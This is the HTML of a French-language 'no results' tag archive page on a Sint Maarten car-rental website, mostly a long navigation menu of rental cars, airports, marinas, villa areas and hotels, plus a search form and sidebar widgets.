	<li class="page_item page-item-37"><a href="https://www.car-rental-st-maarten.com/car-rental/rental-cars-kia-sportage-in-sint-maarten/">Kia sportage</a></li>
	<li class="page_item page-item-1636"><a href="https://www.car-rental-st-maarten.com/car-rental/rental-cars-suv-haval-h6-in-sint-maarten/">Haval h6</a></li>
	<li class="page_item page-item-41"><a href="https://www.car-rental-st-maarten.com/car-rental/rental-cars-jeep-wrangler-4-doors-in-sint-maarten/">Jeep Wrangler 4 doors in sint maarten</a></li>
	<li class="page_item page-item-199"><a href="https://www.car-rental-st-maarten.com/car-rental/kia-carnival/">Kia Carnival</a></li>
</ul>
</li>
<li class="page_item page-item-413"><a href="https://www.car-rental-st-maarten.com/rates/">Rates for all cars at Sint Maarten island</a></li>
<li class="page_item page-item-10 page_item_has_children"><a href="https://www.car-rental-st-maarten.com/airport-car-rental/">Airport car rental</a>
<ul class='children'>
	<li class="page_item page-item-12"><a href="https://www.car-rental-st-maarten.com/airport-car-rental/juliana-st-maarten-airport/">St Maarten Airport</a></li>
	<li class="page_item page-item-20"><a href="https://www.car-rental-st-maarten.com/airport-car-rental/grand-case-st-martin-airport/">Grand Case Airport</a></li>
</ul>
</li>
<li class="page_item page-item-22 page_item_has_children"><a href="https://www.car-rental-st-maarten.com/marina-car-rental/">Marina car rental</a>
<ul class='children'>
	<li class="page_item page-item-54"><a href="https://www.car-rental-st-maarten.com/marina-car-rental/palapa-marina-st-martin-island/">Palapa Marina</a></li>
	<li class="page_item page-item-56"><a href="https://www.car-rental-st-maarten.com/marina-car-rental/simpson-bay-yacht-club-st-martin-island/">Simpson Bay Yacht Club</a></li>
	<li class="page_item page-item-58"><a href="https://www.car-rental-st-maarten.com/marina-car-rental/isle-del-sol-marina-st-martin-island/">Isle Del Sol Marina</a></li>
	<li class="page_item page-item-60"><a href="https://www.car-rental-st-maarten.com/marina-car-rental/sint-maarten-yacht-club-st-martin-island/">Sint Maarten Yacht Club</a></li>
	<li class="page_item page-item-62"><a href="https://www.car-rental-st-maarten.com/marina-car-rental/pelican-marina-st-martin-island/">Pelican Marina</a></li>
	<li class="page_item page-item-64"><a href="https://www.car-rental-st-maarten.com/marina-car-rental/princess-port-de-plaisance-st-martin-island/">Princess Port de Plaisance</a></li>
	<li class="page_item page-item-66"><a href="https://www.car-rental-st-maarten.com/marina-car-rental/bobbys-marina-simpson-bay-lagoon-st-martin-island/">Bobby&rsquo;s Marina Simpson Bay Lagoon</a></li>
	<li class="page_item page-item-68"><a href="https://www.car-rental-st-maarten.com/marina-car-rental/bobbys-marina-philipsburg-st-martin-island/">Bobby&rsquo;s Marina Philipsburg</a></li>
	<li class="page_item page-item-70"><a href="https://www.car-rental-st-maarten.com/marina-car-rental/port-of-philipsburg-st-martin-island/">Port of Philipsburg</a></li>
	<li class="page_item page-item-72"><a href="https://www.car-rental-st-maarten.com/marina-car-rental/dr-a-c-wathey-cruise-and-cargo-facilities-st-martin-island/">Dr. A.C. Wathey Cruise and Cargo Facilities</a></li>
	<li class="page_item page-item-74"><a href="https://www.car-rental-st-maarten.com/marina-car-rental/great-bay-port-st-martin-island/">Great Bay Port</a></li>
	<li class="page_item page-item-76"><a href="https://www.car-rental-st-maarten.com/marina-car-rental/captain-oliver-marina-st-martin-island/">Captain Oliver Marina</a></li>
	<li class="page_item page-item-78"><a href="https://www.car-rental-st-maarten.com/marina-car-rental/oyster-pond-marina-st-martin-island/">Oyster Pond Marina</a></li>
	<li class="page_item page-item-80"><a href="https://www.car-rental-st-maarten.com/marina-car-rental/marina-royale-marigot-st-martin-island/">Port La Royale Marina in Marigot</a></li>
	<li class="page_item page-item-83"><a href="https://www.car-rental-st-maarten.com/marina-car-rental/fort-louis-marina-st-martin-island/">Fort Louis Marina in Marigot</a></li>
	<li class="page_item page-item-85"><a href="https://www.car-rental-st-maarten.com/marina-car-rental/anse-marcel-marina-st-martin-island/">Anse Marcel Marina</a></li>
	<li class="page_item page-item-98"><a href="https://www.car-rental-st-maarten.com/marina-car-rental/porto-cupecoy-marina-st-martin-island/">Porto Cupecoy Marina</a></li>
</ul>
</li>
<li class="page_item page-item-24 page_item_has_children"><a href="https://www.car-rental-st-maarten.com/private-villas-car-rental/">Private villas car rental</a>
<ul class='children'>
	<li class="page_item page-item-100"><a href="https://www.car-rental-st-maarten.com/private-villas-car-rental/terres-basses-saint-martin/">Terres Basses</a></li>
	<li class="page_item page-item-102"><a href="https://www.car-rental-st-maarten.com/private-villas-car-rental/french-lowlands-saint-martin/">French Lowlands</a></li>
	<li class="page_item page-item-104"><a href="https://www.car-rental-st-maarten.com/private-villas-car-rental/terres-rouges-saint-martin/">Terres Rouges</a></li>
	<li class="page_item page-item-106"><a href="https://www.car-rental-st-maarten.com/private-villas-car-rental/acajoux-cove-st-martin/">Acajoux cove</a></li>
	<li class="page_item page-item-108"><a href="https://www.car-rental-st-maarten.com/private-villas-car-rental/friars-bay-saint-martin/">Friar&rsquo;s Bay</a></li>
	<li class="page_item page-item-110"><a href="https://www.car-rental-st-maarten.com/private-villas-car-rental/grand-case-saint-martin/">Grand Case</a></li>
	<li class="page_item page-item-112"><a href="https://www.car-rental-st-maarten.com/private-villas-car-rental/marcel-cove-anse-marcel-saint-martin/">Marcel cove or Anse Marcel</a></li>
	<li class="page_item page-item-114"><a href="https://www.car-rental-st-maarten.com/private-villas-car-rental/orient-bay-saint-martin/">Orient Bay</a></li>
	<li class="page_item page-item-116"><a href="https://www.car-rental-st-maarten.com/private-villas-car-rental/mont-vernon-saint-martin/">Mont Vernon</a></li>
	<li class="page_item page-item-118"><a href="https://www.car-rental-st-maarten.com/private-villas-car-rental/oyster-pond-saint-martin/">Oyster Pond</a></li>
	<li class="page_item page-item-120"><a href="https://www.car-rental-st-maarten.com/private-villas-car-rental/cupecoy-st-martin-island/">Cupecoy</a></li>
	<li class="page_item page-item-122"><a href="https://www.car-rental-st-maarten.com/private-villas-car-rental/simpson-bay-st-martin-island/">Simpson Bay</a></li>
	<li class="page_item page-item-124"><a href="https://www.car-rental-st-maarten.com/private-villas-car-rental/red-bay-or-baie-rouge-st-martin-island/">Red Bay or Baie rouge</a></li>
	<li class="page_item page-item-126"><a href="https://www.car-rental-st-maarten.com/private-villas-car-rental/plum-bay-or-baie-aux-prunes-st-martin-island/">Plum Bay or Baie aux Prunes</a></li>
	<li class="page_item page-item-128"><a href="https://www.car-rental-st-maarten.com/private-villas-car-rental/long-bay-or-baie-longue-st-martin-island/">Long Bay or Baie Longue</a></li>
	<li class="page_item page-item-130"><a href="https://www.car-rental-st-maarten.com/private-villas-car-rental/nettle-bay-st-martin-island/">Nettle Bay</a></li>
	<li class="page_item page-item-133"><a href="https://www.car-rental-st-maarten.com/private-villas-car-rental/pelican-cove-st-martin-island/">Pelican Cove</a></li>
	<li class="page_item page-item-135"><a href="https://www.car-rental-st-maarten.com/private-villas-car-rental/guana-bay-st-martin-island/">Guana Bay</a></li>
	<li class="page_item page-item-137"><a href="https://www.car-rental-st-maarten.com/private-villas-car-rental/indigo-bay-st-martin-island/">Indigo Bay</a></li>
	<li class="page_item page-item-139"><a href="https://www.car-rental-st-maarten.com/private-villas-car-rental/happy-bay-st-martin-island/">Happy Bay</a></li>
	<li class="page_item page-item-141"><a href="https://www.car-rental-st-maarten.com/private-villas-car-rental/mont-choisy-st-martin-island/">Mont Choisy</a></li>
	<li class="page_item page-item-143"><a href="https://www.car-rental-st-maarten.com/private-villas-car-rental/oyster-bay-st-martin-island/">Oyster Bay</a></li>
</ul>
</li>
<li class="page_item page-item-26 page_item_has_children"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/">Hotel car rental</a>
<ul class='children'>
	<li class="page_item page-item-651"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/alamanda-resort/">Alamanda Resort</a></li>
	<li class="page_item page-item-618"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/alegria-hotel/">Alegria Hotel</a></li>
	<li class="page_item page-item-653"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/alizea-residences/">Alizea Residences</a></li>
	<li class="page_item page-item-499"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/amandote-hotels/">Amandote Hotels</a></li>
	<li class="page_item page-item-501"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/atrium-beach-resort/">Atrium Beach resort</a></li>
	<li class="page_item page-item-620"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/bakers-suites/">Baker&rsquo;s Suites</a></li>
	<li class="page_item page-item-655"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/beach-hotel/">Beach Hotel</a></li>
	<li class="page_item page-item-503"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/beach-side-villas/">Beach side villas</a></li>
	<li class="page_item page-item-506"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/belair-beach-hotel/">Belair Beach Hotel</a></li>
	<li class="page_item page-item-657"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/bleu-emeraude/">Bleu Emeraude</a></li>
	<li class="page_item page-item-508"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/blue-sky-hotel/">Blue Sky Hotel</a></li>
	<li class="page_item page-item-510"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/bute-hotel/">Bute Hotel</a></li>
	<li class="page_item page-item-512"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/captain-olivers-resort/">Captain Olivers resort</a></li>
	<li class="page_item page-item-515"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/caribbean-hotel/">Caribbean Hotel</a></li>
	<li class="page_item page-item-517"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/carls-unique-inn/">Carl&rsquo;s Unique Inn</a></li>
	<li class="page_item page-item-659"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/caye-blanche/">Caye Blanche</a></li>
	<li class="page_item page-item-661"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/centr-hotel/">Centr&rsquo; Hotel</a></li>
	<li class="page_item page-item-622"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/china-palace/">China Palace</a></li>
	<li class="page_item page-item-663"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/club-orient-hotel-naturiste/">Club Orient Hotel Naturiste</a></li>
	<li class="page_item page-item-665"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/colombus-hotel/">Colombus Hotel</a></li>
	<li class="page_item page-item-667"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/cottages-de-lonvilliers/">Cottages de Lonvilliers</a></li>
	<li class="page_item page-item-734"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/couleur-cafe-sxm/">Couleur Cafe SXM</a></li>
	<li class="page_item page-item-519"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/delta-hotel/">Delta Hotel</a></li>
	<li class="page_item page-item-672"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/domotel/">Domotel</a></li>
	<li class="page_item page-item-676"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/esmeralda-resort/">Esmeralda Resort</a></li>
	<li class="page_item page-item-736"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/fantastic-guesthouse/">Fantastic Guesthouse</a></li>
	<li class="page_item page-item-521"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/flamingo-beach-resort/">Flamingo Beach resort</a></li>
	<li class="page_item page-item-624"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/garden-guesthouse/">Garden Guesthouse</a></li>
	<li class="page_item page-item-626"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/georges-guesthouse/">George&rsquo;s Guesthouse</a></li>
	<li class="page_item page-item-678"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/golfe-hotel/">Golfe Hotel</a></li>
	<li class="page_item page-item-523"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/gordons-bed-breakfast-guest-house/">Gordon&rsquo;s Bed &#038; Breakfast Guest House</a></li>
	<li class="page_item page-item-680"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/grand-case-beach-club-hotel/">Grand Case Beach Club Hotel</a></li>
	<li class="page_item page-item-525"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/great-bay-beach-resort-casino/">Great Bay Beach Resort &#038; Casino</a></li>
	<li class="page_item page-item-682"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/green-cay-villas/">Green Cay Villas</a></li>
	<li class="page_item page-item-684"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/hevea/">Hevea Hotel</a></li>
	<li class="page_item page-item-527"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/holland-house-ocean-lounge/">Holland House Ocean Lounge</a></li>
	<li class="page_item page-item-529"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/horizon-beach-hotel/">Horizon Beach Hotel</a></li>
	<li class="page_item page-item-686"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/hotel-des-hauts-de-lanse/">Hotel des Hauts de l&rsquo;Anse</a></li>
	<li class="page_item page-item-692"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/hotel-le-grand-bleu/">Hotel Le Grand Bleu</a></li>
	<li class="page_item page-item-531"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/house-beach-hotel/">House Beach Hotel</a></li>
	<li class="page_item page-item-533"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/joses-guest-house/">Jose&rsquo;s Guest House</a></li>
	<li class="page_item page-item-535"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/joshua-rose-guest-house/">Joshua Rose Guest House</a></li>
	<li class="page_item page-item-628"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/karis-guest-house/">Kari&rsquo;s Guest House</a></li>
	<li class="page_item page-item-694"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/karibuni-lodge/">Karibuni Lodge</a></li>
	<li class="page_item page-item-543"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/lesperance-hotel-suites/">L&rsquo;Esperance Hotel Suites</a></li>
	<li class="page_item page-item-712"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/lesplanade/">L&rsquo;Esplanade</a></li>
	<li class="page_item page-item-714"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/lhoste-hotel/">L&rsquo;Hoste Hotel</a></li>
	<li class="page_item page-item-630"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/loasis/">L&rsquo;Oasis</a></li>
	<li class="page_item page-item-541"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/la-plage-hotel/">La Plage Hotel</a></li>
	<li class="page_item page-item-696"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/la-plantation/">La Plantation</a></li>
	<li class="page_item page-item-738"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/la-plenitude-guesthouse/">La Plenitude Guesthouse</a></li>
	<li class="page_item page-item-698"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/la-samanna/">La Samanna</a></li>
	<li class="page_item page-item-539"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/la-vista-beach-hotel/">La Vista Beach Hotel</a></li>
	<li class="page_item page-item-537"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/lama-guest-house/">Lama Guest House</a></li>
	<li class="page_item page-item-669"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/le-domaine/">Le Domaine</a></li>
	<li class="page_item page-item-700"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/le-flamboyant/">Le Flamboyant</a></li>
	<li class="page_item page-item-740"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/le-flamboyant-beach-villas/">Le Flamboyant Beach Villas</a></li>
	<li class="page_item page-item-702"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/le-petit-hotel/">Le Petit Hotel</a></li>
	<li class="page_item page-item-704"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/le-privilege-resort-spa/">Le Privilege Resort &#038; Spa</a></li>
	<li class="page_item page-item-742"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/les-alizes/">Les Alizes</a></li>
	<li class="page_item page-item-706"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/les-balcons-doyster-pond/">Les Balcons d&rsquo;Oyster Pond</a></li>
	<li class="page_item page-item-708"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/les-frangipaniers/">Les Frangipaniers</a></li>
	<li class="page_item page-item-710"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/les-matins-bleus/">Les Matins Bleus</a></li>
	<li class="page_item page-item-545"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/liberty-inn/">Liberty Inn</a></li>
	<li class="page_item page-item-716"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/love-hotel/">Love Hotel</a></li>
	<li class="page_item page-item-632"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/lucys-guest-house/">Lucy&rsquo;s Guest House</a></li>
	<li class="page_item page-item-547"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/maho-beach-hotel-casino-royal/">Maho Beach Hotel &#038; Casino Royal</a></li>
	<li class="page_item page-item-634"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/marcus-guest-house/">Marcus Guest House</a></li>
	<li class="page_item page-item-636"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/marges-place/">Marge&rsquo;s Place</a></li>
	<li class="page_item page-item-638"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/marie-ello-suites/">Marie Ello Suites</a></li>
	<li class="page_item page-item-718"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/marquis-boutique-hotel-spa/">Marquis Boutique Hotel &#038; Spa</a></li>
	<li class="page_item page-item-549"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/marys-boon/">Mary&rsquo;s Boon</a></li>
	<li class="page_item page-item-722"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/mercure-st-martin-marina/">Mercure St Martin &#038; Marina</a></li>
	<li class="page_item page-item-551"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/midtown-2/">Midtown 2</a></li>
	<li class="page_item page-item-640"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/midtown-motel-i/">Midtown Motel I</a></li>
	<li class="page_item page-item-553"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/monte-oro-hotel/">Monte Oro Hotel</a></li>
	<li class="page_item page-item-555"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/mullet-bay-beach-hotel/">Mullet Bay Beach Hotel</a></li>
	<li class="page_item page-item-744"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/over-the-hill-guesthouse/">Over the Hill Guesthouse</a></li>
	<li class="page_item page-item-557"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/oyster-bay-beach-resort/">Oyster Bay Beach Resort</a></li>
	<li class="page_item page-item-724"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/palm-court-hotel-caribbean-princess-suites/">Palm Court Hotel &#038; Caribbean Princess suites</a></li>
	<li class="page_item page-item-559"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/passangrahan-hotel/">Passangrahan Hotel</a></li>
	<li class="page_item page-item-561"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/paulas-country-inn-guest-house/">Paula&rsquo;s Country Inn Guest House</a></li>
	<li class="page_item page-item-563"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/princess-heights-condominiums/">Princess Heights Condominiums</a></li>
	<li class="page_item page-item-565"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/princess-port-de-plaisance/">Princess Port de Plaisance</a></li>
	<li class="page_item page-item-642"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/rama-hotel-apartment/">Rama Hotel &#038; Apartment</a></li>
	<li class="page_item page-item-567"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/resort-of-the-world/">Resort of the World</a></li>
	<li class="page_item page-item-746"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/rising-sunn-inn/">Rising Sunn Inn</a></li>
	<li class="page_item page-item-726"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/riu-palace-st-martin/">Riu Palace St Martin</a></li>
	<li class="page_item page-item-728"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/royal-beach/">Royal Beach</a></li>
	<li class="page_item page-item-730"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/royal-louisiana/">Royal Louisiana</a></li>
	<li class="page_item page-item-569"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/royal-palm-beach-club/">Royal Palm Beach Club</a></li>
	<li class="page_item page-item-644"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/runways-villas/">Runways Villas</a></li>
	<li class="page_item page-item-571"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/sapphire-beach-club/">Sapphire Beach Club</a></li>
	<li class="page_item page-item-573"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/sea-breeze-inn/">Sea Breeze Inn</a></li>
	<li class="page_item page-item-575"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/sea-palace-hotel/">Sea Palace Hotel</a></li>
	<li class="page_item page-item-577"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/sea-view-hotel/">Sea View Hotel</a></li>
	<li class="page_item page-item-646"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/shirlies-inn/">Shirlie&rsquo;s Inn</a></li>
	<li class="page_item page-item-579"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/simpson-bay-resort-and-club/">Simpson Bay Resort and Club</a></li>
	<li class="page_item page-item-581"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/simpson-bay-suites-hotel/">Simpson Bay Suites Hotel</a></li>
	<li class="page_item page-item-732"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/sol-hotel/">Sol Hotel</a></li>
	<li class="page_item page-item-583"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/sonesta-beach-resort-casino/">Sonesta Beach Resort &#038; Casino</a></li>
	<li class="page_item page-item-585"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/soualiga-guest-house/">Soualiga Guest House</a></li>
	<li class="page_item page-item-587"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/summit-hotel/">Summit Hotel</a></li>
	<li class="page_item page-item-648"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/sunset-inn-hotel/">Sunset Inn Hotel</a></li>
	<li class="page_item page-item-611"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/sunthan-villas-apartments/">Sunthan Villas &#038; Apartments</a></li>
	<li class="page_item page-item-613"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/tamarind-hotel/">Tamarind Hotel</a></li>
	<li class="page_item page-item-615"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/the-caravanserai-beach-resort/">The Caravanserai Beach Resort</a></li>
	<li class="page_item page-item-589"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/the-coral-beach-hotel/">The Coral Beach Hotel</a></li>
	<li class="page_item page-item-591"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/the-horny-toad-guest-house/">The Horny Toad Guest House</a></li>
	<li class="page_item page-item-593"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/the-ocean-club/">The Ocean Club</a></li>
	<li class="page_item page-item-595"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/the-oysterbay-beach-hotel/">The Oysterbay Beach Hotel</a></li>
	<li class="page_item page-item-597"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/the-paradise-inn/">The Paradise Inn</a></li>
	<li class="page_item page-item-599"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/the-towers/">The Towers</a></li>
	<li class="page_item page-item-601"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/the-turtle-house/">The Turtle House</a></li>
	<li class="page_item page-item-603"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/the-villas-on-great-bay/">The Villas on Great Bay</a></li>
	<li class="page_item page-item-605"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/travel-inn-hotel/">Travel Inn Hotel</a></li>
	<li class="page_item page-item-607"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/turquoise-shell-inn/">Turquoise Shell Inn</a></li>
	<li class="page_item page-item-609"><a href="https://www.car-rental-st-maarten.com/hotel-car-rental/westin-dawn-beach/">Westin Dawn Beach</a></li>
</ul>
</li>
<li class="page_item page-item-94"><a href="https://www.car-rental-st-maarten.com/about-us/">About us</a></li>
<li class="page_item page-item-96 page_item_has_children"><a href="https://www.car-rental-st-maarten.com/blog/">Blog</a>
<ul class='children'>
	<li class="page_item page-item-1333"><a href="https://www.car-rental-st-maarten.com/blog/st-maarten-gas-stations/">St Maarten Gas Stations</a></li>
</ul>
</li>
<li class="page_item page-item-428"><a href="https://www.car-rental-st-maarten.com/contact-us/">Contact us</a></li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

				<h1 class="page-title">
				Archives par mot-clé&nbsp;: <span>luxury van rental st maarten</span>				</h1>

				

	<div id="post-0" class="post error404 not-found">
		<h1 class="entry-title">Rien de trouvé</h1>
		<div class="entry-content">
			<p>Toutes nos excuses, mais aucun résultat n&rsquo;a été trouvé dans l&rsquo;archive demandée. Peut-être qu&rsquo;une recherche vous permettra de trouver un article similaire.</p>
			<form role="search" method="get" id="searchform" class="searchform" action="https://www.car-rental-st-maarten.com/">
				<div>
					<label class="screen-reader-text" for="s">Rechercher :</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Rechercher" />
				</div>
			<input 
        id="apbct_submit_id__search_form_34276" 
        class="apbct_special_field apbct__email_id__search_form"
        name="apbct_submit_id__search_form_34276"  
        type="submit" 
        apbct_event_id="34276"
        size="30" 
        maxlength="200" 
        value=""
    /></form>		</div><!-- .entry-content -->
	</div><!-- #post-0 -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="text-9" class="widget-container widget_text">			<div class="textwidget"><a href="http://www.location-voiture-saint-martin.com/" target="_blank" rel="noopener"><img class="location voiture saint martin alignleft wp-image-1148 size-thumbnail" title="location voiture saint martin" src="http://www.car-rental-st-maarten.com/wp-content/uploads/2015/08/french-flag-150x150.gif" alt="location voiture saint martin" width="30" height="25" /></a>
<a href="http://www.car-rental-st-maarten.com/wp-content/uploads/2015/08/car-rental-st-maarten-call-us.jpg"><img class="alignleft wp-image-1173 size-medium" src="http://www.car-rental-st-maarten.com/wp-content/uploads/2015/08/car-rental-st-maarten-call-us-300x66.jpg" alt="car rental st maarten call us" width="300" height="66" /></a></div>
		</li><li id="text-21" class="widget-container widget_text">			<div class="textwidget"><a href="http://www.car-rental-st-maarten.com/rates/" target="_blank" rel="noopener"><img class="alignleft wp-image-1385 size-thumbnail" src="http://www.car-rental-st-maarten.com/wp-content/uploads/2015/09/front-page-rental-car-st-martin-island-by-SXM-Loc-St-Maarten-4-150x150.jpg" alt="front page rental car st martin island by SXM Loc St Maarten 4" width="75" height="75" /></a><a href="http://www.car-rental-st-maarten.com/rates/" target="_blank" rel="noopener"><img class="alignleft wp-image-1383 size-thumbnail" src="http://www.car-rental-st-maarten.com/wp-content/uploads/2015/09/front-page-rental-car-st-martin-island-by-SXM-Loc-St-Maarten-2-150x150.jpg" alt="rental car st martin island by SXM Loc St Maarten 2" width="75" height="75" /></a>
&nbsp;

&nbsp;



</div>
		</li><li id="text-15" class="widget-container widget_text"><h3 class="widget-title">sint maarten island</h3>			<div class="textwidget"><script src="https://apis.google.com/js/platform.js" async defer></script>

<!-- Place this tag where you want the widget to render. -->
<div class="g-person" data-width="180" data-href="//plus.google.com/u/0/106218804802585751043" data-rel="author"></div></div>
		</li><li id="block-3" class="widget-container widget_block widget_search"><form role="search" method="get" action="https://www.car-rental-st-maarten.com/" class="wp-block-search__button-outside wp-block-search__icon-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label" >Rechercher</label><div class="wp-block-search__inside-wrapper "  style="width: 383px"><input type="search" id="wp-block-search__input-1" class="wp-block-search__input" name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button has-icon wp-element-button"  aria-label="Rechercher"><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13.5 6C10.5 6 8 8.5 8 11.5c0 1.1.3 2.1.9 3l-3.4 3 1 1.1 3.4-2.9c1 .9 2.2 1.4 3.6 1.4 3 0 5.5-2.5 5.5-5.5C19 8.5 16.5 6 13.5 6zm0 9.5c-2.2 0-4-1.8-4-4s1.8-4 4-4 4 1.8 4 4-1.8 4-4 4z"></path>
				</svg></button></div></form></li><li id="tag_cloud-5" class="widget-container widget_tag_cloud"><h3 class="widget-title">Étiquettes</h3><div class="tagcloud"><ul class='wp-tag-cloud' role='list'>
	<li><a href="https://www.car-rental-st-maarten.com/tag/bobbys-marina-philipsburg/" class="tag-cloud-link tag-link-70 tag-link-position-1" style="font-size: 8pt;" aria-label="bobby&#039;s marina philipsburg (1 élément)">bobby&#039;s marina philipsburg</a></li>
	<li><a href="https://www.car-rental-st-maarten.com/tag/bobbys-marina-philipsburg-car-rental/" class="tag-cloud-link tag-link-71 tag-link-position-2" style="font-size: 8pt;" aria-label="bobby&#039;s marina philipsburg car rental (1 élément)">bobby&#039;s marina philipsburg car rental</a></li>
